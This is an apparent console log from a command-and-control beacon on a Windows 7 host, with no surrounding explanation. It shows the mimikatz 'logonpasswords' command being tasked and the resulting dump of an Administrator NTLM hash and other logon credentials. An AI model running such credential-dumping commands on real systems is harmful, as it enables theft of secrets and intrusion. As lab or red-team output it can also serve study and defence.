 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:

Authentication Id : 0 ; 4340854 (00000000:00423c76)
Session           : NewCredentials from 0
User Name         : SYSTEM
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2022/8/23 17:37:28
SID               : S-1-5-18
         msv :
          [00000003] Primary
          * Username : Administrator
          * Domain   : WIN7
          * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         tspkg :
          * Username : Administrator
          * Domain   : WIN7
          * Password : (null)
         wdigest :
          * Username : Administrator
          * Domain   : WIN7
          * Password : (null)
         kerberos :
          * Username : Administrator
          * Domain   : WIN7
          * Password : (null)
         ssp :
         credman :